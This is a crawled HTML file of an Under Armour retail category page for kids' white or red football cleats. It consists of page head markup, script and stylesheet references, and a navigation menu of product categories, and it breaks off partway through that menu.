

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/kids/sports/football/white+red-shoes-cleats_and_spikes/?prefn1=size&prefv1=2%7C2.5%7C5
body_size: 48741
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/6006221-100_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Kids&#x27; Football Gear &amp; Clothes - Cleats and Spikes in White or Red | Under Armour</title><meta name="description" content="Shop Kids&#x27; Football Gear &amp; Clothes - Cleats and Spikes in White or Red on the Under Armour official website. Find boys&#x27; football shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Kids&#x27; Football Gear &amp; Clothes - Cleats and Spikes in White or Red | Under Armour"/><meta property="og:description" content="Shop Kids&#x27; Football Gear &amp; Clothes - Cleats and Spikes in White or Red on the Under Armour official website. Find boys&#x27; football shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/kids/sports/football/white%2Bred-shoes-cleats_and_spikes/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Kids&#x27; Football Gear &amp; Clothes - Cleats and Spikes in White or Red | Under Armour"/><meta name="twitter:description" content="Shop Kids&#x27; Football Gear &amp; Clothes - Cleats and Spikes in White or Red on the Under Armour official website. Find boys&#x27; football shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a 